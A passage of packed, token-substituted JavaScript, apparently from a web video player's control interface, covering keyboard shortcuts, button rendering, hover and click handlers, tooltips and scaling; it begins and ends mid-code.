1b?1b.g(x):\'\'};H.6Z=E(x){if(1b){1b.DQ(x)}};H.QF=E(x){if(1b){1b.QE(x)}};H.bQ=E(){if(1b){1b.bQ()}};H.oC=E(){if(1b){1b.oC()}};H.jo=E(){jo()};E jo(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="7f"){O(b[x].c(),{"1G":(!1b.ej()?0.5:1)})}if(b[x].g("1m")=="eg"){O(b[x].c(),{"1G":(!1b.hE()?0.5:1)})}}}}H.ej=E(){if(1b){L 1b.ej()}F{L J}};H.hE=E(){if(1b){L 1b.hE()}F{L J}};H.hI=E(){if(1b){L 1b.hI()}F{L J}};H.oE=E(){if(1b){1b.oE()}};H.g6=E(){if(1b){1b.g6()}};H.Qm=E(x){if(x&&1b){1b.kC(x)}};H.Qo=E(x){if(x&&1b){1b.oy(x)}};H.Qp=E(x){if(x&&1b){O(1b.co(),{"TX":"1X","2O-2h":1b.s("8w")});1R.8A(x).1J(1b.co());2W(1b.c())}};H.TN=E(){};H.QB=E(x){if(1n){1n.8z();1n.g("1A")?1F(E(){1n.1t()},4k):\'\'}};H.k8=E(){if(1n){1n.8z()}if(o.53){o.53.fF()}};H.oF=E(x){if(1n){1n.gL()}3e();4T()};H.oI=E(x){if(1n){1n.jx(x);1n.g("1A")?1n.1t():\'\'}if(o.53){o.53.fF()}x=="5p"?zi():\'\'};E zi(){if(o.hv){B x=3R(o.jE/o.6P.7o(-1)[0],1).yV(2);X(B i in b){if(b.2r(i)){if(b[i].s("fh")=="5p"&&o.jE){b[i].7C(x,1)}if(b[i].s("3G")=="3O:5p,1.0"){b[i].yv(x)}}}}}H.oJ=E(x){if(1n){1n.jx("7S")}if(o.53){o.53.fF()}};H.UJ=E(){if(1n){1n.jv();1n.g("1A")?1F(E(){1n.1t()},4k):\'\'}if(o.53){o.53.fF()}if(o.5J&&o.5g){o.4F.aR()}};H.zh=E(){o.53?o.53.1t():\'\';if(1n){1n.zh()}};H.ky=E(oL,2m,5M){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1n"){if(b[x].s("hg")==1){b[x].Qg()}}if(b[x].g("PT")=="1n#"+oL){b[x].2i("2i#4Q",2m);if(b[x].g("1E")=="1H"){if(5M){b[x].7e(zg(5M))}}F{if(v.1n[\'1n\'+oL+\'1m\']=="3Y"){if(5M==2Y("bA")){b[x].ek(0)}F{b[x].ek(1)}}3e()}eD(b[x])}}}};H.QD=E(){if(1n){1n.8z();1n.jx("7S");1n.jx("7q")}};H.kQ=E(){B x=7Y("1m","2Z");if(x){x.kQ()}};H.5R=E(){3e();if(8N){o.zf=G}};H.yw=E(x){if(!8N||x==1){3e();4T()}F{v.1D.ze=G}};H.zc=E(){B b=7Y("1E","O");if(b){b.Qf()}};H.6i=E(){4T();3e();4T();if(o.cv){2W(9b)}F{!8N?4M(9b):\'\'}};H.NS=E(1q){if(gr==v.id&&v.22.on==1){B x=1q.RF;B y=J;if(x==1Q){x=1q.RH}if(I(o.P)||I(o.92)||o.zs==1){L J}if(o.1I&&v.22.km==1){y=G}if(((v.22.9q==1&&x==32)||(v.22.UK==1&&x==13))&&(o.7r||o.4W||y)){if(v.22.2R==1){8o(\'1I\',o.1I?0:1)}o.W.h7();1q.aN();L J}!v.22.pa?v.22.pa=0.2:\'\';!v.22.1N?v.22.1N=5:\'\';if(v.22.QG==1&&(o.7r||y)){if(o.Q.1f()>0){X(B i=48;i<58;i++){if(x==i){o.W.4l((o.Q.1f()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7r||y)){nK(v.22.z6)}if(x==37&&(o.7r||y)){nD(v.22.z6)}if(x==38&&(o.7r||y)){nK(v.22.z4)}if(x==40&&(o.7r||y)){nD(v.22.z4)}if(x==187&&(o.7r||y)){nK(v.22.RE)}if(x==189&&(o.7r||y)){nD(v.22.RE)}}};E 7Y(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){L b[x]}}}}E nK(x){if(x=="7f"){if(o.1b){o.S.bQ()}F{x="4v"}}if(x=="4v"){if(o.Q.1f()>0){if(o.Q.1j()+3R(v.22.4v)<o.Q.1f()){o.W.4l(o.Q.1j()+3R(v.22.4v),G)}}}if(x=="1M"){o.W.4A(3R(v.1M)+3R(v.22.pa));1q.aN()}if(x=="1N"){o.Q.1N(v.22.1N/100);1q.aN()}if(v.22.2R==1){8o(x,1)}}E nD(x){if(x=="7f"){if(o.1b){o.S.g6()}F{x="4v"}}if(x=="4v"){if(o.Q.1f()>0&&o.1L){o.W.4l((o.Q.1j()-v.22.4v>=0?o.Q.1j()-v.22.4v:0),G)}}if(x=="1M"){o.W.4A(3R(v.1M)-3R(v.22.pa));1q.aN()}if(x=="1N"){o.Q.1N(-v.22.1N/100);1q.aN()}if(v.22.2R==1){8o(x,0)}};H.NV=E(1q){if(gr==v.id){B x=1q.RF;if(x==1Q){x=1q.RH}if(x==57){if(v.1i==1){}}if(o.2a&&x==27){o.W.8e()}if(I(o.P)||I(o.92)){L J}if(v.22.f==1&&x==70&&v.f8!=1&&(o.7r||o.4W)){if(v.22.2R==1){8o(\'2a\',o.2a?0:1)}o.2a?o.W.8e():o.W.9E()}if(v.22.m==1&&x==77&&(o.7r||o.4W)){if(v.22.2R==1){8o(\'4a\',o.3d?1:0)}o.3d?o.W.7d():o.W.6j()}}};H.4N=E(){2S(o.jN);X(B x in o){if(x.K("1c")==0&&x.K("Sv")>-1){2S(o[x])}}X(B i=0;i<ha.R;i++){1h=ha[i];if(b[1h]){b[1h].4N()}}if(1n){1n.4N()}if(1b){1b.4N()}bg.4N();if(9b.51==o.1Y){o.1Y.3y(9b)}F{o.1D?o.1D.3y(9b):\'\'}};H.nh=E(){nh()};H.iu=E(){iu();4T()};H.j6=E(){j6()};H.CT=E(){L 8N}};B RI=E(1h){B i;B C=[];B w;B h;B yx=0;B bg;B sZ;B ae;B rZ=0;B 4Q=G;B PV=J;B 3H=1;B 3P=1;B 2N;B jU;B 3m;B 9M;B 1m;B bG=\'\';B x0;B y0;B on;B 5n=J;B bp=J;B f1=0;B Ug;B U7=0;B gR=0;B P6=0;B jm=0;B rV=J;B PB=J;B kp=J;B 3z=J;B kE;B hg;B rN;B yK=J;C=aH(C,hn.U);C=aH(C,v[1h]);B W=[C.1m];1m=W[0];I(C.RJ)?W[1]=C.RJ:\'\';I(C.RK)?W[1]=C.RK:\'\';I(C.26)?C.1H=C.26:\'\';if(3n(C.RB)){o.c6?C.1N=C.RB:\'\'}if(1m=="2y"){o.hw=G}if(I(C.3G)){if(C.1E=="1H"&&C.3G!=\'\'){if(I(v[C.3G+\'1H\'])){C.1H=v[C.3G+\'1H\']}}if(C.3G.K("1n#")==0){bG=C.3G;if(C.3m==\'\'&&bG.K(",")==-1){C.3m=2Y(v.1n[\'1n\'+bG.1v(9)+\'1m\'])}}if(C.3G.K("7c")>-1){v.Rp=G}if(C.3G.K("2y:")>-1){o.hw=G}if(C.3G=="UF"){C.Re=1z WA(C)}}B 7Q=C.3m?C.3m.2C("///"):[];if(C.R9==1){C.1E="1H";C.1H=jr(0)+(W.R>1?\'///\'+jr(1):\'\');if(3n(C.bW)){C.1B=C.bW}}C.it=[];C.il=[];B yl=0;B 2R=1z lk();B 1k=1z lk();B eW=1z lk();B Ww=1z lk();B jc=0;B cd;if(C.1E=="1H"){if(C.5h){if(I(v[C.5h+\'1H\'])){C.1H=v[C.5h+\'1H\']}}if(I(C.1H)){2R[0]=4t(C.1H);C.rJ=C.1H.R;B zJ=[\'/\',\'|\',\'-\'];zJ.K(C.1H.1v(-1))>-1?C.ys=C.1H.1v(-1):\'\';zJ.K(C.1H.1v(0,1))>-1?C.yE=C.1H.1v(0,1):\'\';if(1m=="1j"||1m=="1f"){if(C.1H.K(\'0:\')==0){C.rX=G}if(C.1H.2C(":").R==3){C.PJ=G}F{if(C.1H.K(\'jW:jW\')>-1){C.PH=G}}if(C.sC==1){v.sC=1}}if(C.Ro==1&&C.1H.K("-")==0){C.PG=G}if(C.1H.K("///")>0&&(1m=="5j"||C.R9==1)){C.iU=C.1H.2C("///");C.1H=2R[0]=C.iU[0]}}if(v.zG==1){1F(a1,100);1F(a1,3Z);1F(a1,2c)}}F{if(I(C.1k)){2R[0]=C.1k;if(2R[0].K("///")>0&&2R[0].K("j1")==-1){2R=C.1k.2C("///")}if(I(C.hZ)){2R[1]=C.hZ}if(C.sc==1){if(3n(C.Rb)){2R.2u(C.Rb);jc=2R.R-1}}}}if(1m=="5j"){if(C.Wh==1&&I(C.rK)){C.y9=C.3G}}B 1c=1K("1V");if(C.1u==\'bw\'){o.bw?o.bw.1J(1c):1F(E(){o.bw.1J(1c)},100)}F{if(C.1u.K(\'S\')>-1&&v.1D.1t==1&&v.1D.fe==1){o.1D.1J(1c)}F{o.1Y.1J(1c)}if(1m=="eZ"&&C.Wd==1){1c.C.43=Pw}}if(C.Rn==1){C.kr=1z X0(C,1c)}B sZ=1K("1V");1c.1J(sZ);B eI=1K("1V");O(eI,{"1u":"2l","1a":0,"1e":0});1c.1J(eI);O(1c,{"1u":"2l","1a":0,"1e":0,"1G":1,"g4":"rD","pv":"1em"});if(3n(C.5h)){4n(1c,{"id":(v.id+"4m"+"ai"+C.5h)})}if(C.PA==1){O(eI,{"4S":"2H 0.2s 2V"})}if(2R.R>0){X(i=0;i<2R.R;i++){1k[i]=1K("1V");O(1k[i],{"1u":"2l","1e":0,"1a":0,"8Q":"1X","1G":C.a,"4S":"1G 0.1s 2V"});if(C.i7>C.1N){O(1k[i],{"4S":"1G 0.1s 2V,2H 0.1s 2V"})}if(C.1E=="iL"&&C.3c!=\'\'){if(3n(C.5h)){4n(1k[i],{"id":(v.id+"4m"+"1c"+"4m"+C.5h+"4m"+"1k")});if(v[C.5h+\'3c\']){C.3c=v[C.5h+\'3c\']}}if(C.3c.K(".Az")>-1||C.3c.K(".m0")>-1||C.3c.K(".8m")>-1||C.3c.K("j1")>-1){C.3c.K("//")==-1&&C.3c.K("j1")==-1?C.3c=\'//\'+C.3c:\'\';B z=1K("4x");C.gw=1;z.1y("iN",y6);z.3c=C.3c;1k[i].1J(z);C.w=1k[i].2k;C.h=1k[i].3h;if(C.Pg>0){O(z,{1d:C.Pg})}}}if(C.1E=="1H"){O(1k[i],{"1B":(C.1B),"g4":C.jb*2o(v.6C,1),"AY":iq(C.4u),"i5-gp":C.l2+\'px\',"2O":"0 9Z 0 9Z","bB-9q":"dy"});if(o.c6){if(3n(C.Ph)){O(1k[i],{"g4":C.Ph*2o(v.6C,1),})}}if(C.2j==1){if(C.1H.K("<a ")>-1||1h=="dv"){O(1k[i],{"8Q":"2p"})}}if(C.Pi==1){O(1k[i],{"4u-sF":"Pi"})}if(C.Pj){O(1k[i],{"pv":C.Pj+"em"})}2R[i]==\'6d\'?2R[i]=2Y("6d"):\'\';1k[i].1O=B4(2R[i]);1F(yC,100);C.w=1k[i].2k;C.h=1k[i].3h;if(3n(C.5h)){4n(1k[i],{"id":(v.id+"t8"+C.5h+"WQ")})}}if(C.1E=="O"){o.1L?1F(B6,4k):\'\'}B ap=2R[i].6T();if(ap.K(\'B:\')==0){ap=2o(1Z[ap.1v(4)],\'\')}B sH=ap.K(\'<23\')>-1||ap.K(\'<WP\')>-1;if(C.1E=="23"&&(ap.K(\'<g>\')>-1||sH)){if(1m=="4a"||1m=="5j"){ap=ap.1r(/s9/g,\'s9\'+v.id+1h)}if(ap.K(\'3q\')>-1){eq(1k[i])}1k[i].1O=(!sH?"<23 Y=\'20\' 1d=\'20\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'>":\'\')+ap+(!sH?"</23>":\'\');1k[i].2k>20?C.w=1k[i].2k:\'\';1k[i].3h>20?C.h=1k[i].3h:\'\';O(1k[i],{"Y":C.w,"1d":C.h});if(C.bW!=-1){sj(1k,C.bW)}if(3n(C.5h)){4n(1k[i],{"id":(v.id+"t8"+C.5h+"WN"+i)})}}eI.1J(1k[i]);i>0?1t(1k[i]):\'\'}cE();rN?y6():\'\';if(C.3G=="4F"){C.4F=1;C.1t=1;o.4F?1k[0].1O=o.4F.qN(C.bW!=-1?C.bW:\'#3J\'):\'\';if(o.1p.2f){1k[0].Ps=ym;1k[0].WJ=5z;1k[0].zx=yn}F{1k[0].iO=6a;1k[0].i4=5z;1k[0].l6=fM}}F{if((bg.2k*C.1N<35||bg.3h*C.1N<35)&&C.1E!=\'1H\'){y5();eq(ae)}F{eq(bg)}}if(1m=="5j"){B lu=\'\';if(C.hq==1&&I(C.3G)){lu=C.3G;if(lu.K("3O:")==0){B 1C=lu.1v(4).2C(",");if(1C.R==2){B 7I=1C[1].2C("/");if(7I.R==2){1C[0]==\'hd\'?1C[0]="7h":\'\';if(v[1C[0]]==7I[1]){C.a=1;O(1k[0],{"1G":C.a})}}}}if(lu=="Pt"||lu=="46"){o.W.hN();1c.C.43=Pw;o.zs=1}}if((C.1t==1&&(C.OT==1||C.OU==1||C.OW==1))||lu.K("6f")==0){C.OQ=1;if(8X([C.1u],"1c")){C.P1=1}}}if(1m=="1n"&&C.hg==1){hg=1z P3(1c,bg,C)}if(C.2j==0){kb(1c)}if(C.gw==1){1t(bg)}if(C.2N==1){pO()}if(C.1u.K("2h")>-1){gR=1}if(C.1u.K("1e")>-1){P6=1}if(C.1u.K("2J")>-1||C.1u.K("1c")>-1){jm=1}3e();B t=\'\';if(C.bU!=0){t+="nn("+C.bU+"Bs)"}if(C.Vt==1){t+=" 3H(-1)"}if(C.Vp==1){t+=" 3P(-1)"}if(t!=\'\'){O(eI,{"2H":t})}if(1m=="eZ"){jf()}B 1C=[];B i;if(1m=="1b"){1C=[\'h1\',\'Pa\',\'sR\',\'Py\',\'sS\',\'q7\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1b[1C[i]])){v.1b[1C[i]]=C[1C[i]]}}}if(1m=="26"){1C=[\'sT\',\'yR\',\'yo\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3r[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.rP==1?a5():\'\';if(1m=="5j"&&C.on==0){2W(1c)}if(C.1t==1&&C.sV>0){1F(Pd,C.sV*2c)}}E Pd(){C.sV=-1;o.S.6i()}E y5(){if(ae){ae.51.3y(ae)}ae=1K("1V");O(ae,{"1u":"2l","1e":0,"1a":0,"Y":C.1E=="iL"?bg.2k:(bg.2k>35?bg.2k:35)*C.Q1,"1d":C.1E=="iL"?bg.3h:(bg.3h>35?bg.3h:35)*C.Bn});C=4H(C,\'n7\',\'n7\');1c.1J(ae)}E eq(x){if(1m.K("1j")==0&&W.R==1){C.2j=0}if(1m=="5j"&&C.hq==0){C.2j=0}if(C.2j==1){if(C.n2==1){O(x,{"4o":"3q"})}O(x,{"8Q":"2p"});if(o.1p.2f){x.1y("bp",E(e){yn(e)});x.1y("fL",E(e){ym(e)});x.1y("cX",E(e){Q4(e)})}if(v.a3==1||!o.1p.2f){x.8a=7m}if(v.1D.nf==1||C.nf==1){O(x,{"2b-1B":"#Bp","1G":0.5})}}F{O(x,{"4o":"7A"})}if(!o.1p.2f){x.iO=6a;x.i4=5z}if(C.3z==1||C.2N==1){x.l6=fM}}E yn(e){js("Vf"+1h);e.cW();bp=G}E ym(e){C.PY==1?6a():\'\';e.cW()}E Q4(e){e.cW();e.aN();C.PY==1?5z():\'\';if(!bp){7m(e)}bp=J}E cE(){if(bg){bg.51.3y(bg)}bg=1K("1V");O(bg,{"1u":"2l","1e":0,"1a":0});if(3n(C.5h)){4n(bg,{"id":(v.id+"t8"+C.5h+"VG")})}w=C.w;h=C.h;C.iH=-1;C.cz=-1;C=4H(C,\'2I\',\'2I\');C=4H(C,\'bK\',\'bK\');if(C.bX&&o.c6){if(C.bX!=\'0 0 0 0\'){C=4H(C,\'bK\',\'bX\')}}if(C.1E=="1H"){w=1k[yl].2k;h=1k[yl].3h;if(C.yk>0){w<C.yk?w=C.yk:\'\'}}C=4H(C,\'hz\',\'hz\');C=4H(C,\'Qb\',\'Qb\');if(3n(C.5h)&&I(v.5j)&&C.1m=="5j"){if(1P(v.5j)==\'3M\'){X(B i=0;i<9m.6U(v.5j).R;i++){if(v.5j[i][C.5h]){if(v.5j[i][C.5h]=="bA"){C.on=0}F{B 1C=v.5j[i][C.5h].2C(":");if(1C[0]=="2I-1a"){if(1C[1].K("%")>0){C.sX=2Q(1C[1])}F{C.4r=2Q(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.bJ+C.bc;w=w+C.8r+C.8w;C.h=h;C.w=w;if(C.1E=="1H"){C.n1=1k[0].3h}}F{C.6K=0}O(bg,{"Y":(C.Qc==1?yj:w),"1d":h,"Bl":(C.tl*h)/2,"2b":4B(C.5H,C.6K),"4S":"2b .1s 2V, 2H .1s 2V"+(3n(C.eY)?\', 7U .1s 2V\':\'\')});if(C.1E=="iL"){O(bg,{"Y":w,"1d":h,"Bl":(C.tl*h/C.1N)/2,})}if(C.Pc==1){Bg(bg,C.5H,C.Po,C.Px)}if(C.ti==1){O(bg,{"2F":"1px 6y "+C.tc})}if(C.bH==1){O(bg,{\'kO-7U\':\'bH(aF)\'})}sZ.1J(bg)}E 3e(){B iH=(-bg.3h/2);B cz=(-bg.2k/2);if(iH!=C.iH||cz!=C.cz){O(bg,{"1e":(-bg.3h/2),"1a":(-bg.2k/2)});C.iH=iH;C.cz=cz}if(ae){B x=C.1E=="iL"?bg.2k:(bg.2k>35?bg.2k:35);B y=C.1E=="iL"?bg.3h:(bg.3h>35?bg.3h:35);O(ae,{"1e":(-y/2)+C.Pb-C.P2,"1a":(-x/2)+C.W6-C.W5})}X(B i=0;i<2R.R;i++){B it=C.1E=="23"?2D.4C(2Q(1k[i].C.1d))/2:2D.4C(1k[i].3h)/2;B il=C.1E=="23"?2Q(1k[i].C.Y)/2:1k[i].2k/2;if(it!=C.it[i]||il!=C.il[i]){O(1k[i],{"1e":-it,"1a":-il});if(bg){O(1k[i],{"1e":(5K(1k[i].C.1e)+C.bJ/2-C.bc/2+C.W4/2+C.W1/2),"1a":(5K(1k[i].C.1a)+C.8r/2-C.8w/2+C.VZ/2+C.VX/2)})}C.it[i]=it;C.il[i]=il}}}E 6a(){B i;5n=G;if(C.eW==1){if(on&&I(C.hZ)){i=1}F{i=0}if(cd&&eW.R>2){i=2}if(eW[i]){sd();1A(1k[eW[i]])}}if(C.bg==1){O(bg,{"2b":4B(yg(C.du,C.5H),yg(C.bj,C.6K))});if(3n(C.eY)){O(bg,{"7U":"i6("+C.eY+")"})}}if(C.8p>-1&&!PV){X(i=0;i<2R.R;i++){if(1k[i].C.3t!="3z"){O(1k[i],{"1G":C.8p})}}}if(C.t0!=-1){sj(1k,C.t0)}if(C.VI==1){f1=f1+45;ko(1k[0],f1)}if(C.i7>C.1N&&C.i7>-1){1N(C.i7)}if(1m=="1n"&&o.S.cO()){}F{if(C.2N==1&&C.rP!=1){B x=7Q.R>1&&!on?7Q[1]:7Q[0];if(x){if(x.K(\'B:\')==0){3m.1O=1Z[x.1v(4)];a5()}}1A(2N);O(2N,{"1G":1})}}if(1m=="4a"){o.W.6c(G);o.6c=G}o.fY=G;o.S.le(1h,"5n")}E 5z(){5n=J;B i;if(C.eW==1){if(on&&I(C.hZ)){i=1}F{i=0}if(cd&&eW.R>2){i=2}sd();1A(1k[i])}if(C.bg==1){O(bg,{"2b":4B(C.5H,C.6K)});if(3n(C.eY)){O(bg,{"7U":"i6(1)"})}}if(C.8p>-1){X(i=0;i<2R.R;i++){if(1k[i].C.3t!="3z"){O(1k[i],{"1G":C.a})}}}if(C.i7>-1){1N(C.1N)}if(C.t0!=-1){sj(1k,(C.bW==-1?\'#3J\':C.bW))}if(1m=="4a"&&!o.2a){o.W.6c(J);o.6c=J}ye();o.fY=J;o.S?o.S.le(1h,"9G"):\'\'}E ye(){if(C.2N==1&&C.rP!=1){1t(2N);O(2N,{"1G":0})}}E 7m(e){e?e.9r=G:\'\';if(!rV){o.S.ia(1h);if(1m=="5j"){rW()}ye();if(C.VU==1){f1=f1+45;ko(1k[0],f1)}kp=G;if(C.PF==1||(1h=="xW"&&C.1t==1&&C.yb==1)){o.S.6i()}}};H.ya=E(){7m()};E rW(){if(2R){if(2R.R>1){if(on==G){1A(1k[0]);1t(1k[1])}F{1A(1k[1]);1t(1k[0])}}if(C.2N==1&&7Q.R>1){3m.1O=o.ni+(on==G?7Q[0]:7Q[1])+o.kv;a5()}}if(I(C.y9)){if(on==G){C.3G=C.y9}F{C.3G=C.rK}}sb();on=on!=G;if(C.3G){if(C.3G.K(",0/1")>-1){js(C.3G,on?1:0)}}if(C.bg==1&&I(C.y8)){if(C.y8!=-1){if(on){C.PO=C.5H;C.5H=C.y8}F{C.5H=C.PO}cE();eq(bg);3e();if(C.1E=="1H"){a1()}F{1N(C.1N)}}}}E sb(){if(I(C.iU)){if(C.iU.R>1){if(on==G){7e(C.iU[0])}F{7e(C.iU[1])}}}}E zN(1q){1q.9r=G;o.S.ia(1h)}E sd(){X(B i=0;i<2R.R;i++){if(1k[i].C.3t!="3z"){O(1k[i],{"1G":C.a});1t(1k[i])}}}E yC(1H){if(1k[0]){if(1k[0].2k>o.2T-C.4r-C.4I-C.8r-C.8w){if(C.y7==1){if(!1H){1H=1k[0].1O}1k[0].1O=\'<y7>\'+1H+\'</y7>\'}F{O(1k[0],{"bB-9q":"aP"})}O(1k[0],{"Y":o.2T-C.4r-C.4I-C.8r-C.8w})}}}E y6(){if(bg){rN=J;C.gw=0;1t(bg);if(1k[0]){C.w=1k[0].2k*C.1N;C.h=1k[0].3h*C.1N;1N(C.1N)}C.c5=0;cE();y5();eq(ae);1A(bg);3e();o.S.5R();if(!6J(1c)){2W(1c)}}F{rN=G}}E Pq(1q){1q.9r=G}E fM(){if(!o.1p.2f&&!o.fY){6a()}a5()}E 1N(x){if(x>0){O(bg,{"2H":"1N("+x+")"});X(i=0;i<2R.R;i++){O(1k[i],{"2H":"1N("+x+")"})}if(C.kr){C.kr.1N(x)}3H=x;3P=x}}E pO(){2N=1K("1V");O(2N,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'1d\':\'2p\',"1G":0,"4S":"1G 0.1s 2V"});jU=1K("1V");C=4H(C,\'lB\',\'lB\');C=4H(C,\'PQ\',\'PQ\');O(jU,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':30,\'2b-1B\':C.lH,\'1G\':C.lN,\'2F-6A\':C.Ao});3m=1K("1V");O(3m,{\'1u\':\'2l\',\'1a\':C.At,\'1e\':C.py,\'1B\':C.As,\'4u-pd\':iq(C.Ar),\'4u-3F\':C.Aq*2o(v.6C,1),"i5-gp":C.Ap+\'px\',"2Z-1d":"1"});if(C.3m){if(C.3m.K("B:")==0){C.PU=G}}if(!C.PU){O(3m,{\'bB-9q\':\'dy\'})}if(C.iF==1){9M=1K("1V");9M.1O=\'<23 Y="aF" 1d="lK" Am="0 0 8 6" 7D="1.1" 3o="3a://3j.w3.3f/3I/23" 3o:3w="3a://3j.w3.3f/5U/3w"><iD id="RD" 2U="1X" 3v="#\'+C.lH.1r("#","")+\'" 3v-bv="RC" 9v="0 0 8 0 4 6"></iD></23>\'}if(C.rP==1){O(2N,{"1G":1});eq(2N)}F{kb(2N)}1c.1J(2N);3m.1O=o.ni+(C.3m==\'\'?2Y(1m):7Q[0])+o.kv;2N.1J(jU);2N.1J(3m);if(C.iF==1){2N.1J(9M);B yq=o.xX?\'-aF\':\'-lK\';B ps=C.11E;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){ko(9M,\'-180\')}O(9M,{\'1u\':\'2l\',\'2h\':(ps.K("2h")>-1?10*C.1N:\'2p\'),\'1a\':(ps.K("1a")>-1?10*C.1N:(ps==\'\'||ps==\'1e\'?\'50%\':\'2p\')),\'2I-1a\':(ps==\'\'||ps==\'1e\'?\'-yW\':0),\'2J\':(tp?\'2p\':yq),\'1e\':(tp?yq:\'2p\'),\'1G\':C.lN})}a5()}E a5(){if(C.2N==1){O(2N,{"1e":(jm==1?-h-2N.3h+3:-2N.3h/2)+C.Xi-C.11G,"1a":(gR==1?-3m.2k:(jm==1?-w/2:+3m.2k))-(jm==1?0:3m.2k/2+5)+C.16Z-C.18J,"1d":C.py+3m.3h+C.Ai,"Y":C.At+3m.2k+C.R6});O(jU,{\'1d\':2N.3h});2N.C.43="2c"}}H.c=E(){L 1c};H.s=E(x){L C[x]};H.ss=E(x,x2){L I(C[x])?C[x][x2]:J};H.g=E(x){cD(x){1w"Y":L w;1o;1w"1d":L h;1o;1w"h":L 2o(C.n1,h);1o;1w"x":L 5K(1c.C.1a);1o;1w"y":L 5K(1c.C.1e);1o;1w"1G":L 1c.C.1G?1c.C.1G:1;1o;1w"1A":L 4Q;1o;1w"3H":L 3H;1o;1w"3P":L 3P;1o;1w"1m":L 1m;1o;1w"PT":L bG;1o;1w"kp":L kp;1o;1w"1E":L C.1E;1o;1w"R":L C.rJ?C.rJ:0;1o;1w"1h":L 1h;1o;1w"x0":L x0;1o;1w"y0":L y0;1o;1w"5n":L 5n;1o;1w"1n#":L bG.K("1n#")==0;1o;1w"1n:":L bG.K("1n:")==0;1o;1w"yQ":L 1m=="5j"&&C.1E=="1H";1o;1w"2i#4Q":L yK;1o;7A:L J}};H.2i=E(k,x){cD(k){1w"1A":5n?5z():\'\';4Q=x;1o;1w"2m":PP(x);1o;1w"4M":4M(1c);1o;1w"2W":2W(1c);1o;1w"PS":C.3z=0;1o;1w"yP":if(C.PR>0&&C.3z!=1&&!kE){2P(kE);kE=1F(E(){2W(1c);C.3z=1;kE=1Q},C.PR*2c)}1o;1w"1N":1N(x);1o;1w"18K":O(1c,{"2H":"1N(0)"});1o;1w"3H":O(1c,{"2H":"3H("+x+")"});3H=x;1o;1w"3P":O(1c,{"2H":"3P("+x+")"});3P=x;1o;1w"1G":O(1c,{"1G":x});1o;1w"yM":O(1k[0],{"1G":x});1o;1w"gZ":O(1k[0],{"7U":"gZ("+x+")"});1o;1w"1a":O(1c,{"1a":x});1o;1w"1e":O(1c,{"1e":x});1o;1w"Y":O(1c,{"Y":x});1o;1w"1d":O(1c,{"1d":x});1o;1w"zT":C.zT=x;1o;1w"gR":gR=x;1o;1w"2i#4Q":yK=x;1o;1w"x":O(1c,{"1a":x});1o;1w"y":O(1c,{"1e":x});1o;1w"6R":C.6R=x;1o;1w"6f":C.6f=x;1o;1w"x0":x0=x;1o;1w"y0":y0=x;1o;1w"gA":C.gA=x;1o;7A:L J}};E PP(x){if(x&&o.1p.2f){rV=G;1F(PL,eS)}if(!x){if(C.sc==1&&cd){1t(1k[jc]);1A(1k[0]);cd=J}}if(C.gw==1){x?1A(1c):1t(1c)}F{if(1h=="18L"||1h=="PN"){x?1A(1c):1t(1c)}F{O(1c,{"2m":(x?"46":"1X")})}4Q=x;x?1A(1c):\'\'}if(x&&C.yI){C.yI=J;1F(a1,100)}}E PL(){rV=J}H.7e=E(x,y){if(bG!=\'\'&&(C.1H==\'x\'||C.1H==\'1x\')){x=x+\'x\'}if(y){x=C.1H+x}7e(x);!6J(1c)?C.yI=G:\'\'};H.jK=E(x){C.ac=x;7e(x);o.S?o.S.5R():\'\'};H.yG=E(){ko(eI,rZ);rZ+=20};E ko(x,y){O(x,{"2H":"nn("+y+"Bs)"+(x==1k[0]&&!PB&&3H!=1?\' 1N(\'+3H+\')\':\'\')})};H.PK=E(x){if(C.1H.K("{26")>-1){7e(C.1H)}};H.rW=E(){rW()};E 7e(1H){if(C.1E=="1H"){if(I(1H)){if(C.PJ){if(1H.R==4){1H=(C.rX?\'0:0\':\'jW:0\')+1H}if(1H.R==5){1H=(C.rX?\'0:\':\'jW:\')+1H}if(1H.R==7){1H=(C.rX?\'\':\'0\')+1H}}if(C.PH){if(1H.R==4){1H=\'0\'+1H}}C.rJ=1H.R}1H=(C.yE?C.yE+(C.PG?\'\':\' \'):\'\')+1H+(C.ys?\' \'+C.ys:\'\');B PE=1k[0].2k+(C.bg==1?C.bJ+C.bc:0);B PD=1k[0].3h+(C.bg==1?C.bJ+C.bc:0);1k[0].1O=o.ni+(1m=="5j"?B4(1H):1H)+o.kv;if(C.18M==1){1k[0].1O+=\'<bE C="2m:9p-46;Y:cB"></bE><bE C="2F-1e: 9Z 6y \'+3V(C.1B)+\';2F-1a: 9Z 6y aL;2F-2h: 9Z 6y aL;1u: 2l;2h:9Z;1e: 50%;2I-1e: -1px;"></bE>\'}if(1m=="26"){O(1k[0],{"Y":"2p","bB-9q":"dy"});yC(1H)}C.w=1k[0].2k+(C.bg==1?C.bJ+C.bc:0);C.h=1k[0].3h+(C.bg==1?C.bJ+C.bc:0);if(PE!=C.w||PD!=C.h||(C.w>0&&yx==0)){a1()}if(1k[0].2k>0){yx=C.w}F{bG!=\'\'?1t(1k[0]):\'\';if(1H!=\'\'){1F(a1,10)}}}}H.a1=E(){a1()};E a1(){if(C.1E=="1H"){if(1k[0]){if(1k[0].2k>0){bG!=\'\'?1A(1k[0]):\'\';w=C.w=1k[0].2k;h=C.h=1k[0].3h;cE();eq(bg);3e();o.S?o.S.yw():\'\'}}}}H.yv=E(x){if(C.PC==1){B n=4;if(1h=="18P"){if(o.1p.2f){L}}F{n=8}B y=\'s9\';B z=[];X(B i=1;i<n;i++){z[i]=1R.8A(y.9X(v.id,1h,\'18I\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1t(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1A(z[i]):\'\'}}F{X(B 